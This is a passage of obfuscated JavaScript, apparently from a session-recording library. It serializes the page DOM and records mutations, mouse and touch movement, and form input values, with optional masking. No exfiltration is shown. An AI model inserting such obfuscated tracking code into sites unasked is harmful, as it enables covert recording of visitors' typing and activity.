_0x2ae757=_0x5bb6ab[_0x5a1654(0x3ed)+'me'][_0x5a1654(0x68f)+_0x5a1654(0x234)+'e'](),_0x42eda4={};for(var _0x477ba6=0x0,_0x2b2bc5=Array[_0x5a1654(0x472)](_0x5bb6ab[_0x5a1654(0x2cf)+'butes']);_0x477ba6<_0x2b2bc5[_0x5a1654(0x246)+'h'];_0x477ba6++){var _0x5562bf=_0x2b2bc5[_0x477ba6],_0x4dcc9c=_0x5562bf['name'],_0x5be84e=_0x5562bf[_0x5a1654(0x257)];if(_0x4dcc9c==='src'||_0x4dcc9c===_0x5a1654(0x6c0))_0x42eda4[_0x4dcc9c]=_0x9fbd9e(_0x53e571,_0x5be84e);else _0x4dcc9c===_0x5a1654(0x839)?_0x42eda4[_0x4dcc9c]=_0x2ca2b7(_0x5be84e,location['href']):_0x42eda4[_0x4dcc9c]=_0x5be84e;}if(_0x2ae757===_0x5a1654(0x503)&&_0x341997){var _0x1016d0=Array[_0x5a1654(0x472)](_0x53e571['style'+'Sheet'+'s'])[_0x5a1654(0x44d)](function(_0x45d357){var _0x5150df=_0x5a1654;return _0x45d357['href']===_0x5bb6ab[_0x5150df(0x6c0)];}),_0x196bbe=_0x17ac55(_0x1016d0);_0x196bbe&&(delete _0x42eda4[_0x5a1654(0x747)],delete _0x42eda4['href'],_0x42eda4['_cssT'+_0x5a1654(0x225)]=_0x2ca2b7(_0x196bbe,_0x1016d0[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x839)&&_0x5bb6ab[_0x5a1654(0x580)]&&!(_0x5bb6ab[_0x5a1654(0x2f8)+_0x5a1654(0x292)]||_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t']||'')[_0x5a1654(0x2c3)]()[_0x5a1654(0x246)+'h']){var _0x196bbe=_0x17ac55(_0x5bb6ab[_0x5a1654(0x580)]);_0x196bbe&&(_0x42eda4['_cssT'+'ext']=_0x2ca2b7(_0x196bbe,location[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x1a2)||_0x2ae757===_0x5a1654(0x712)+_0x5a1654(0x487)||_0x2ae757===_0x5a1654(0x50e)+'t'){var _0x5be84e=_0x5bb6ab[_0x5a1654(0x257)];if(_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x3ac)&&_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x49b)+_0x5a1654(0x1ef)&&_0x5be84e)_0x42eda4[_0x5a1654(0x257)]=_0x94ad5c?'*'[_0x5a1654(0x707)+'t'](_0x5be84e['lengt'+'h']):_0x5be84e;else _0x5bb6ab[_0x5a1654(0x49b)+'ed']&&(_0x42eda4[_0x5a1654(0x49b)+'ed']=_0x5bb6ab[_0x5a1654(0x49b)+'ed']);}if(_0x2ae757===_0x5a1654(0x574)+'n'){var _0x19cebd=_0x5bb6ab[_0x5a1654(0x3f2)+'tElem'+'ent'];_0x42eda4[_0x5a1654(0x257)]===_0x19cebd['value']&&(_0x42eda4[_0x5a1654(0x50e)+_0x5a1654(0x834)]=_0x5bb6ab[_0x5a1654(0x50e)+'ted']);}if(_0x1a5b80){var _0x2117f7=_0x5bb6ab['getBo'+_0x5a1654(0x4d8)+_0x5a1654(0x2c0)+_0x5a1654(0x2f2)+'t'](),_0x40e312=_0x2117f7[_0x5a1654(0x79b)],_0x530196=_0x2117f7['heigh'+'t'];_0x42eda4[_0x5a1654(0x29c)+_0x5a1654(0x329)]=_0x40e312+'px',_0x42eda4[_0x5a1654(0x31a)+_0x5a1654(0x405)]=_0x530196+'px';}return{'type':_0x14f340[_0x5a1654(0x748)+'nt'],'tagName':_0x2ae757,'attributes':_0x42eda4,'childNodes':[],'isSVG':_0x16e104(_0x5bb6ab)||undefined,'needBlock':_0x1a5b80};case _0x5bb6ab[_0x5a1654(0x3ec)+'NODE']:var _0xd32261=_0x5bb6ab[_0x5a1654(0x3f2)+_0x5a1654(0x1b2)]&&_0x5bb6ab['paren'+_0x5a1654(0x1b2)]['tagNa'+'me'],_0xd4076b=_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t'],_0x11497d=_0xd32261==='STYLE'?!![]:undefined;_0x11497d&&_0xd4076b&&(_0xd4076b=_0x2ca2b7(_0xd4076b,location['href']));_0xd32261===_0x5a1654(0x497)+'T'&&(_0xd4076b='SCRIP'+_0x5a1654(0x6ab)+_0x5a1654(0x46b)+_0x5a1654(0x2b5));return{'type':_0x14f340[_0x5a1654(0x292)],'textContent':_0xd4076b||'','isStyle':_0x11497d};case _0x5bb6ab[_0x5a1654(0x665)+_0x5a1654(0x83e)+_0x5a1654(0x419)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x665)],'textContent':''};case _0x5bb6ab['COMME'+_0x5a1654(0x25b)+'DE']:return{'type':_0x14f340['Comme'+'nt'],'textContent':_0x5bb6ab['textC'+_0x5a1654(0x7bd)+'t']||''};default:return![];}}function _0x595f35(_0x48c63e,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286){var _0x30e599=_0x3558;_0x111573===void 0x0&&(_0x111573=![]);_0xa9ef56===void 0x0&&(_0xa9ef56=!![]);_0x4db286===void 0x0&&(_0x4db286=![]);var _0x1498b2=_0xe8a98(_0x48c63e,_0x465322,_0x2ae3d9,_0xa9ef56,_0x4db286);if(!_0x1498b2)return console[_0x30e599(0x321)](_0x48c63e,_0x30e599(0x2d5)+'erial'+_0x30e599(0x204)),null;var _0x1f152d;_0x30e599(0x584)in _0x48c63e?_0x1f152d=_0x48c63e['__sn']['id']:_0x1f152d=_0xfa64e();var _0x4aea22=Object['assig'+'n'](_0x1498b2,{'id':_0x1f152d});_0x48c63e[_0x30e599(0x584)]=_0x4aea22,_0x4bd24a[_0x1f152d]=_0x48c63e;var _0x5e5bb1=!_0x111573;_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x748)+'nt']&&(_0x5e5bb1=_0x5e5bb1&&!_0x4aea22['needB'+_0x30e599(0x37f)],delete _0x4aea22[_0x30e599(0x7e3)+_0x30e599(0x37f)]);if((_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x29d)+_0x30e599(0x338)]||_0x4aea22['type']===_0x14f340['Eleme'+'nt'])&&_0x5e5bb1)for(var _0x44c809=0x0,_0x4a35a5=Array[_0x30e599(0x472)](_0x48c63e[_0x30e599(0x228)+_0x30e599(0x403)]);_0x44c809<_0x4a35a5['lengt'+'h'];_0x44c809++){var _0x41839b=_0x4a35a5[_0x44c809],_0x5cdbc7=_0x595f35(_0x41839b,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286);_0x5cdbc7&&_0x4aea22[_0x30e599(0x228)+'Nodes'][_0x30e599(0x19f)](_0x5cdbc7);}return _0x4aea22;}function _0x308ef7(_0x8683e5,_0x361013,_0x511f12,_0x1cf720){var _0x43720d=_0x3558;_0x361013===void 0x0&&(_0x361013=_0x43720d(0x1d8)+_0x43720d(0x37f));_0x511f12===void 0x0&&(_0x511f12=!![]);_0x1cf720===void 0x0&&(_0x1cf720=![]);var _0x1ec5ac={};return[_0x595f35(_0x8683e5,_0x8683e5,_0x1ec5ac,_0x361013,![],_0x511f12,_0x1cf720),_0x1ec5ac];}function _0x2d3639(_0x1a51ea,_0xcd52e6,_0x5d00ac){var _0x35c307=_0x3558;_0x5d00ac===void 0x0&&(_0x5d00ac=document);var _0x13efbd={'capture':!![],'passive':!![]};return _0x5d00ac[_0x35c307(0x6b9)+_0x35c307(0x68d)+_0x35c307(0x346)+'r'](_0x1a51ea,_0xcd52e6,_0x13efbd),function(){var _0x6ec7be=_0x35c307;return _0x5d00ac[_0x6ec7be(0x4ad)+_0x6ec7be(0x6cf)+_0x6ec7be(0x777)+'ener'](_0x1a51ea,_0xcd52e6,_0x13efbd);};}var _0x464d5f={'map':{},'getId':function(_0x4dfdf2){var _0x3365de=_0x3558;if(!_0x4dfdf2[_0x3365de(0x584)])return-0x1;return _0x4dfdf2[_0x3365de(0x584)]['id'];},'getNode':function(_0xf9daea){var _0x25368b=_0x3558;return _0x464d5f[_0x25368b(0x2e0)][_0xf9daea]||null;},'removeNodeFromMap':function(_0x1d2d8f){var _0x59bf8a=_0x3558,_0x123539=_0x1d2d8f[_0x59bf8a(0x584)]&&_0x1d2d8f[_0x59bf8a(0x584)]['id'];delete _0x464d5f[_0x59bf8a(0x2e0)][_0x123539],_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)]&&_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)][_0x59bf8a(0x39b)+'ch'](function(_0x283432){var _0x1eaebd=_0x59bf8a;return _0x464d5f[_0x1eaebd(0x4ad)+_0x1eaebd(0x5d8)+_0x1eaebd(0x6ee)+'ap'](_0x283432);});},'has':function(_0x92f472){var _0xbb2cdf=_0x3558;return _0x464d5f[_0xbb2cdf(0x2e0)][_0xbb2cdf(0x460)+_0xbb2cdf(0x46d)+'erty'](_0x92f472);}};function _0x285550(_0x4cb084,_0xc5b9a3,_0x14fd07){_0x14fd07===void 0x0&&(_0x14fd07={});var _0x4f39bb=null,_0x1e9c06=0x0;return function(_0x1c7a5c){var _0x1fa567=_0x3558,_0xd81f11=Date['now']();!_0x1e9c06&&_0x14fd07[_0x1fa567(0x356)+'ng']===![]&&(_0x1e9c06=_0xd81f11);var _0x5bbfa8=_0xc5b9a3-(_0xd81f11-_0x1e9c06),_0x4ae30b=this,_0x33b150=arguments;if(_0x5bbfa8<=0x0||_0x5bbfa8>_0xc5b9a3)_0x4f39bb&&(window['clear'+_0x1fa567(0x5b1)+'ut'](_0x4f39bb),_0x4f39bb=null),_0x1e9c06=_0xd81f11,_0x4cb084[_0x1fa567(0x6a4)](_0x4ae30b,_0x33b150);else!_0x4f39bb&&_0x14fd07['trail'+_0x1fa567(0x7b7)]!==![]&&(_0x4f39bb=window[_0x1fa567(0x33d)+'meout'](function(){var _0x4d019e=_0x1fa567;_0x1e9c06=_0x14fd07[_0x4d019e(0x356)+'ng']===![]?0x0:Date['now'](),_0x4f39bb=null,_0x4cb084['apply'](_0x4ae30b,_0x33b150);},_0x5bbfa8));};}function _0x84518f(_0x4dec94,_0x48c20a,_0x1009f0,_0x21c20d){var _0x660db0=_0x3558,_0x45e10a=Object['getOw'+'nProp'+_0x660db0(0x337)+_0x660db0(0x6ec)+_0x660db0(0x6db)](_0x4dec94,_0x48c20a);return Object[_0x660db0(0x2e9)+'eProp'+_0x660db0(0x3fa)](_0x4dec94,_0x48c20a,_0x21c20d?_0x1009f0:{'set':function(_0x16b1c1){var _0x5010de=_0x660db0,_0x3550cd=this;setTimeout(function(){var _0x36eb6f=_0x3558;_0x1009f0[_0x36eb6f(0x407)][_0x36eb6f(0x427)](_0x3550cd,_0x16b1c1);},0x0),_0x45e10a&&_0x45e10a[_0x5010de(0x407)]&&_0x45e10a[_0x5010de(0x407)][_0x5010de(0x427)](this,_0x16b1c1);}}),function(){return _0x84518f(_0x4dec94,_0x48c20a,_0x45e10a||{},!![]);};}function _0x384563(){var _0x5d5197=_0x3558;return window[_0x5d5197(0x2f8)+'Heigh'+'t']||document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)]&&document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)][_0x5d5197(0x765)+_0x5d5197(0x26e)+'ht']||document[_0x5d5197(0x3c6)]&&document[_0x5d5197(0x3c6)]['clien'+_0x5d5197(0x26e)+'ht'];}function _0x4c7f0e(){var _0x2f17aa=_0x3558;return window[_0x2f17aa(0x2f8)+_0x2f17aa(0x1c7)]||document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)]&&document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h']||document[_0x2f17aa(0x3c6)]&&document[_0x2f17aa(0x3c6)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h'];}function _0x492465(_0x223a54,_0x1906a8){var _0x56c9b6=_0x3558;if(!_0x223a54)return![];if(_0x223a54['nodeT'+_0x56c9b6(0x512)]===_0x223a54[_0x56c9b6(0x23b)+_0x56c9b6(0x25b)+'DE']){var _0x3ad557=![];return typeof _0x1906a8===_0x56c9b6(0x677)+'g'?_0x3ad557=_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x1b5)+_0x56c9b6(0x232)](_0x1906a8):_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x39b)+'ch'](function(_0x47090d){var _0x36ccbf=_0x56c9b6;_0x1906a8[_0x36ccbf(0x683)](_0x47090d)&&(_0x3ad557=!![]);}),_0x3ad557||_0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}return _0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}function _0x4ebb7b(_0x30dba3){var _0xfd9cba=_0x3558,_0x1303e3=_0x464d5f['getId'](_0x30dba3);if(!_0x464d5f[_0xfd9cba(0x33c)](_0x1303e3))return!![];if(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]&&_0x30dba3['paren'+_0xfd9cba(0x1b2)][_0xfd9cba(0x54b)+_0xfd9cba(0x512)]===_0x30dba3[_0xfd9cba(0x313)+'ENT_N'+'ODE'])return![];if(!_0x30dba3[_0xfd9cba(0x3f2)+'tNode'])return!![];return _0x4ebb7b(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]);}function _0x4c11a9(_0xef3153){var _0x1250ff=_0x3558;return Boolean(_0xef3153[_0x1250ff(0x727)+_0x1250ff(0x79a)+'ches']);}function _0x433527(){var _0x473503=_0x3558;_0x473503(0x621)+_0x473503(0x24c)in window&&!NodeList[_0x473503(0x616)+_0x473503(0x5db)][_0x473503(0x39b)+'ch']&&(NodeList['proto'+_0x473503(0x5db)]['forEa'+'ch']=Array[_0x473503(0x616)+'type'][_0x473503(0x39b)+'ch']);}var _0x753e0c;(function(_0x581971){var _0x12bf73=_0x3558;_0x581971[_0x581971[_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d']=0x0]=_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d',_0x581971[_0x581971[_0x12bf73(0x41d)]=0x1]=_0x12bf73(0x41d),_0x581971[_0x581971['FullS'+'napsh'+'ot']=0x2]=_0x12bf73(0x40a)+_0x12bf73(0x1f3)+'ot',_0x581971[_0x581971[_0x12bf73(0x2cc)+_0x12bf73(0x186)+_0x12bf73(0x5bf)+_0x12bf73(0x325)]=0x3]='Incre'+'menta'+_0x12bf73(0x5bf)+_0x12bf73(0x325),_0x581971[_0x581971[_0x12bf73(0x209)]=0x4]=_0x12bf73(0x209),_0x581971[_0x581971['Custo'+'m']=0x5]=_0x12bf73(0x6fa)+'m';}(_0x753e0c||(_0x753e0c={})));var _0x6401a4;(function(_0x457b29){var _0x4fc741=_0x3558;_0x457b29[_0x457b29['Mutat'+_0x4fc741(0x649)]=0x0]=_0x4fc741(0x660)+_0x4fc741(0x649),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x2ce)]=0x1]=_0x4fc741(0x4df)+_0x4fc741(0x2ce),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n']=0x2]=_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n',_0x457b29[_0x457b29[_0x4fc741(0x176)+'l']=0x3]=_0x4fc741(0x176)+'l',_0x457b29[_0x457b29[_0x4fc741(0x274)+_0x4fc741(0x415)+'size']=0x4]=_0x4fc741(0x274)+_0x4fc741(0x415)+_0x4fc741(0x709),_0x457b29[_0x457b29[_0x4fc741(0x800)]=0x5]='Input',_0x457b29[_0x457b29[_0x4fc741(0x467)+'Move']=0x6]='Touch'+_0x4fc741(0x2ce);}(_0x6401a4||(_0x6401a4={})));var _0x2fb435;(function(_0x567ba8){var _0x5ea56a=_0x3558;_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+'Up']=0x0]=_0x5ea56a(0x4df)+'Up',_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+_0x5ea56a(0x2b6)]=0x1]='Mouse'+_0x5ea56a(0x2b6),_0x567ba8[_0x567ba8['Click']=0x2]=_0x5ea56a(0x36a),_0x567ba8[_0x567ba8[_0x5ea56a(0x557)+'xtMen'+'u']=0x3]='Conte'+_0x5ea56a(0x230)+'u',_0x567ba8[_0x567ba8[_0x5ea56a(0x82a)+_0x5ea56a(0x414)]=0x4]='DblCl'+_0x5ea56a(0x414),_0x567ba8[_0x567ba8['Focus']=0x5]=_0x5ea56a(0x16e),_0x567ba8[_0x567ba8[_0x5ea56a(0x6a2)]=0x6]=_0x5ea56a(0x6a2),_0x567ba8[_0x567ba8['Touch'+_0x5ea56a(0x745)]=0x7]=_0x5ea56a(0x467)+_0x5ea56a(0x745),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'Move_'+_0x5ea56a(0x551)+_0x5ea56a(0x834)]=0x8]='Touch'+_0x5ea56a(0x76d)+_0x5ea56a(0x551)+_0x5ea56a(0x834),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'End']=0x9]=_0x5ea56a(0x467)+_0x5ea56a(0x6a0);}(_0x2fb435||(_0x2fb435={})));var _0x12fedb;(function(_0x1bbfee){var _0x5ec8ff=_0x3558;_0x1bbfee[_0x5ec8ff(0x745)]='start',_0x1bbfee[_0x5ec8ff(0x740)]='pause',_0x1bbfee[_0x5ec8ff(0x72d)+'e']=_0x5ec8ff(0x784)+'e',_0x1bbfee[_0x5ec8ff(0x62f)+'e']='resiz'+'e',_0x1bbfee[_0x5ec8ff(0x64b)+'h']='finis'+'h',_0x1bbfee[_0x5ec8ff(0x634)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x19e)+_0x5ec8ff(0x174)+'d']=_0x5ec8ff(0x5d4)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x482)+_0x5ec8ff(0x7ff)+'ed',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+'heetS'+_0x5ec8ff(0x5b6)]='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x213)+'t',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+_0x5ec8ff(0x362)+'nd']='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x565),_0x1bbfee[_0x5ec8ff(0x711)+'tart']=_0x5ec8ff(0x817)+'start',_0x1bbfee[_0x5ec8ff(0x394)+'nd']=_0x5ec8ff(0x817)+_0x5ec8ff(0x696),_0x1bbfee['Mouse'+_0x5ec8ff(0x465)+_0x5ec8ff(0x505)+'n']=_0x5ec8ff(0x433)+_0x5ec8ff(0x29a)+_0x5ec8ff(0x1c6)+'on';}(_0x12fedb||(_0x12fedb={})));function _0x3a3a72(_0x22acda,_0x1fcb39){var _0x1f38f9=_0x3558;_0x22acda['delet'+'e'](_0x1fcb39),_0x1fcb39[_0x1f38f9(0x228)+_0x1f38f9(0x403)][_0x1f38f9(0x39b)+'ch'](function(_0x538dc5){return _0x3a3a72(_0x22acda,_0x538dc5);});}function _0x2d887d(_0x34a06e,_0x504de2){var _0x273f50=_0x3558,_0x36f95f=_0x504de2[_0x273f50(0x3f2)+_0x273f50(0x1b2)];if(!_0x36f95f)return![];var _0x578b54=_0x464d5f[_0x273f50(0x2aa)](_0x36f95f);if(_0x34a06e['some'](function(_0x3416fd){return _0x3416fd['id']===_0x578b54;}))return!![];return _0x2d887d(_0x34a06e,_0x36f95f);}function _0x5ee1ab(_0x452604,_0x5ce969){var _0x30e1d6=_0x3558,_0x163e87=_0x5ce969['paren'+_0x30e1d6(0x1b2)];if(!_0x163e87)return![];if(_0x452604['has'](_0x163e87))return!![];return _0x5ee1ab(_0x452604,_0x163e87);}var _0x512110=function(_0x447851,_0x529ab4){return _0x447851+'@'+_0x529ab4;};function _0x1e054f(_0x2d0bfd){var _0x1407c9=_0x3558;return _0x1407c9(0x584)in _0x2d0bfd;}function _0x1606d4(_0x5a3984,_0x41fd9e,_0x5e64fe,_0x4c9b4a){var _0x580830=_0x3558,_0x2d7cf8=new MutationObserver(function(_0xe03463){var _0x5a82fa=_0x3558,_0x581469=[],_0x2d71a4=[],_0x2ff697=[],_0x1c6cda=[],_0x495b7f=new Set(),_0x130adb=new Set(),_0x26623e=new Set(),_0x53f498={},_0x454fca=function(_0x3e8d6e,_0x56c1af){var _0x34f5d1=_0x3558;if(_0x492465(_0x3e8d6e,_0x41fd9e))return;if(_0x1e054f(_0x3e8d6e)){_0x130adb[_0x34f5d1(0x75c)](_0x3e8d6e);var _0x4944f9=null;_0x56c1af&&_0x1e054f(_0x56c1af)&&(_0x4944f9=_0x56c1af['__sn']['id']),_0x4944f9&&(_0x53f498[_0x512110(_0x3e8d6e[_0x34f5d1(0x584)]['id'],_0x4944f9)]=!![]);}else _0x495b7f[_0x34f5d1(0x75c)](_0x3e8d6e),_0x26623e[_0x34f5d1(0x783)+'e'](_0x3e8d6e);_0x3e8d6e[_0x34f5d1(0x228)+_0x34f5d1(0x403)]['forEa'+'ch'](function(_0x34d90d){return _0x454fca(_0x34d90d);});};_0xe03463['forEa'+'ch'](function(_0x5a039c){var _0x517738=_0x3558,_0x2cd8e2=_0x5a039c[_0x517738(0x5db)],_0x48b668=_0x5a039c[_0x517738(0x16a)+'t'],_0x24b92b=_0x5a039c[_0x517738(0x349)+'lue'],_0x164efa=_0x5a039c['added'+'Nodes'],_0x5d896f=_0x5a039c[_0x517738(0x4ad)+_0x517738(0x55c)+'es'],_0x4a155a=_0x5a039c[_0x517738(0x2cf)+_0x517738(0x791)+_0x517738(0x80f)];switch(_0x2cd8e2){case'chara'+_0x517738(0x42c)+'ata':{var _0x300208=_0x48b668[_0x517738(0x4c5)+_0x517738(0x7bd)+'t'];!_0x492465(_0x48b668,_0x41fd9e)&&_0x300208!==_0x24b92b&&_0x581469[_0x517738(0x19f)]({'value':_0x300208,'node':_0x48b668});break;}case _0x517738(0x2cf)+'butes':{var _0x300208=_0x48b668['getAt'+'tribu'+'te'](_0x4a155a);if(_0x492465(_0x48b668,_0x41fd9e)||_0x300208===_0x24b92b)return;var _0x1d0b1c=_0x2d71a4['find'](function(_0x231226){var _0x1081e2=_0x517738;return _0x231226[_0x1081e2(0x297)]===_0x48b668;});!_0x1d0b1c&&(_0x1d0b1c={'node':_0x48b668,'attributes':{}},_0x2d71a4[_0x517738(0x19f)](_0x1d0b1c));_0x1d0b1c[_0x517738(0x2cf)+'butes'][_0x4a155a]=_0x300208;break;}case _0x517738(0x228)+_0x517738(0x1b4):{_0x164efa['forEa'+'ch'](function(_0x38c5f0){return _0x454fca(_0x38c5f0,_0x48b668);}),_0x5d896f[_0x517738(0x39b)+'ch'](function(_0xc4afff){var _0xa2cb23=_0x517738,_0xd62e9e=_0x464d5f[_0xa2cb23(0x2aa)](_0xc4afff),_0x16fb3a=_0x464d5f[_0xa2cb23(0x2aa)](_0x48b668);if(_0x492465(_0xc4afff,_0x41fd9e))return;if(_0x495b7f[_0xa2cb23(0x33c)](_0xc4afff))_0x3a3a72(_0x495b7f,_0xc4afff),_0x26623e['add'](_0xc4afff);else{if(_0x495b7f['has'](_0x48b668)&&_0xd62e9e===-0x1);else{if(_0x4ebb7b(_0x48b668));else _0x130adb['has'](_0xc4afff)&&_0x53f498[_0x512110(_0xd62e9e,_0x16fb3a)]?_0x3a3a72(_0x130adb,_0xc4afff):_0x2ff697[_0xa2cb23(0x19f)]({'parentId':_0x16fb3a,'id':_0xd62e9e});}}_0x464d5f[_0xa2cb23(0x4ad)+'eNode'+'FromM'+'ap'](_0xc4afff);});break;}default:break;}});var _0xe612c=[],_0x5e4308=function(_0x5d7638){var _0x2f92e3=_0x3558,_0xc63b0b=_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638[_0x2f92e3(0x3f2)+_0x2f92e3(0x1b2)]);if(_0xc63b0b===-0x1)return _0xe612c['push'](_0x5d7638);_0x1c6cda[_0x2f92e3(0x19f)]({'parentId':_0xc63b0b,'previousId':!_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]?_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['previ'+'ousSi'+'bling']),'nextId':!_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']?_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['nextS'+'iblin'+'g']),'node':_0x595f35(_0x5d7638,document,_0x464d5f[_0x2f92e3(0x2e0)],_0x41fd9e,!![],_0x5e64fe,_0x4c9b4a)});};Array[_0x5a82fa(0x472)](_0x130adb)['forEa'+'ch'](_0x5e4308),Array[_0x5a82fa(0x472)](_0x495b7f)[_0x5a82fa(0x39b)+'ch'](function(_0x434398){var _0xcfcbaf=_0x5a82fa;if(!_0x5ee1ab(_0x26623e,_0x434398)&&!_0x2d887d(_0x2ff697,_0x434398))_0x5e4308(_0x434398);else _0x5ee1ab(_0x130adb,_0x434398)?_0x5e4308(_0x434398):_0x26623e[_0xcfcbaf(0x75c)](_0x434398);});while(_0xe612c['lengt'+'h']){if(_0xe612c[_0x5a82fa(0x51e)](function(_0x4c1572){var _0x19a3c5=_0x5a82fa;return _0x464d5f[_0x19a3c5(0x2aa)](_0x4c1572['paren'+'tNode'])===-0x1;}))break;_0x5e4308(_0xe612c[_0x5a82fa(0x1ad)]());}var _0x1867dc={'texts':_0x581469[_0x5a82fa(0x2e0)](function(_0x251432){var _0x29bd22=_0x5a82fa;return{'id':_0x464d5f['getId'](_0x251432[_0x29bd22(0x297)]),'value':_0x251432[_0x29bd22(0x257)]};})[_0x5a82fa(0x630)+'r'](function(_0xdbac61){var _0x175cbd=_0x5a82fa;return _0x464d5f[_0x175cbd(0x33c)](_0xdbac61['id']);}),'attributes':_0x2d71a4[_0x5a82fa(0x2e0)](function(_0x1af6c6){var _0x32c34c=_0x5a82fa;return{'id':_0x464d5f[_0x32c34c(0x2aa)](_0x1af6c6['node']),'attributes':_0x1af6c6[_0x32c34c(0x2cf)+_0x32c34c(0x638)]};})['filte'+'r'](function(_0x4cc45d){var _0x4a9239=_0x5a82fa;return _0x464d5f[_0x4a9239(0x33c)](_0x4cc45d['id']);}),'removes':_0x2ff697,'adds':_0x1c6cda};if(!_0x1867dc[_0x5a82fa(0x4c0)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x2cf)+_0x5a82fa(0x638)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x4ad)+'es'][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x37d)][_0x5a82fa(0x246)+'h'])return;_0x5a3984(_0x1867dc);});return _0x2d7cf8[_0x580830(0x236)+'ve'](document,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'characterDataOldValue':!![],'childList':!![],'subtree':!![]}),_0x2d7cf8;}function _0x29bd77(_0x11bc37){var _0x4acd60=_0x3558,_0x36e49d=[],_0x400261,_0x5a6f0d=_0x285550(function(_0x45dacb){var _0x1a67f6=_0x3558,_0x318e16=Date[_0x1a67f6(0x258)]()-_0x400261;_0x11bc37(_0x36e49d[_0x1a67f6(0x2e0)](function(_0x28f2d3){var _0x2a221a=_0x1a67f6;return _0x28f2d3[_0x2a221a(0x4d7)+_0x2a221a(0x263)]-=_0x318e16,_0x28f2d3;}),_0x45dacb?_0x6401a4[_0x1a67f6(0x467)+_0x1a67f6(0x2ce)]:_0x6401a4[_0x1a67f6(0x4df)+_0x1a67f6(0x2ce)]),_0x36e49d=[],_0x400261=null;},0x1f4),_0x2c6e54=_0x285550(function(_0x27dd20){var _0x1b6e5f=_0x3558,_0x58eca8=_0x27dd20['targe'+'t'],_0x175753=_0x4c11a9(_0x27dd20)?_0x27dd20[_0x1b6e5f(0x727)+_0x1b6e5f(0x79a)+'ches'][0x0]:_0x27dd20,_0x56f439=_0x175753['clien'+'tX'],_0x47c04d=_0x175753['clien'+'tY'];!_0x400261&&(_0x400261=Date[_0x1b6e5f(0x258)]()),_0x36e49d[_0x1b6e5f(0x19f)]({'x':_0x56f439,'y':_0x47c04d,'id':_0x464d5f[_0x1b6e5f(0x2aa)](_0x58eca8),'timeOffset':Date[_0x1b6e5f(0x258)]()-_0x400261}),_0x5a6f0d(_0x4c11a9(_0x27dd20));},0x32,{'trailing':![]}),_0x335995=[_0x2d3639(_0x4acd60(0x433)+_0x4acd60(0x16c),_0x2c6e54),_0x2d3639(_0x4acd60(0x4ef)+_0x4acd60(0x16c),_0x2c6e54)];return function(){var _0x3561da=_0x4acd60;_0x335995[_0x3561da(0x39b)+'ch'](function(_0xd49fc5){return _0xd49fc5();});};}function _0x21ae76(_0x4fb0be,_0x302569){var _0x38f207=_0x3558,_0x5a8506=[],_0x2aa170=function(_0x39d1ad){return function(_0x52c637){var _0x14ad17=_0x3558;if(_0x492465(_0x52c637[_0x14ad17(0x16a)+'t'],_0x302569))return;var 